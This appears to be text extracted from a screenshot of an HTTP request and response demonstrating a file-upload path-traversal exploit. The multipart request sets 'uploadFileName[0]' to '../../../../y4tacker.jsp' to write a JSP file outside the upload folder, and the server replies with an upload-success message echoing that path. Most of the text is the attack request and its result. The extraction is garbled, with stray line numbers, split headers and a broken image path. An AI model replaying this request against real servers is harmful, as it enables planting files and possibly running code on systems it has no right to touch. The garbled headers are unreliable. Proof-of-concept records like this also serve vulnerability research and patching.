 Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq0PW93h6lyBzjZNZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Content-Length auto: 138
------WebKitFormBoundaryq0PW93h6lyBzjZNZ
Content-Disposition: form-data; name="Upload";filename="1.
txt"
Content-Type:  text/plain
y4tacker
------WebKitFormBoundaryq0PW93h6lyBzjZNZ
Content-Disposition: form-data; name="uploadFileName[0]";
../../../../y4tacker.jsp
------WebKitFormBoundaryq0PW93h6lyBzjZNZ--
Sec-Fetch-User
uploads....
3 Cross-Origin-Embedder-Policy-Report-Only
require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie:
JSESSIONID=F0C76BDC5D1C621306A9671B21F9
Path=/; HttpOnly
6 Content-Type: text/html; charset=UTF-8
7 Content-Language: zh-CN
8 Date: Mon, 16 Dec 2024 13:52:09 GMT
9 Keep-Alive: timeout=20
10 Connection: keep-alive
11 Content-Length: 55
12
13 文件上传成功:
14
15 <li>../../../../y4tacker.jsp</li>
16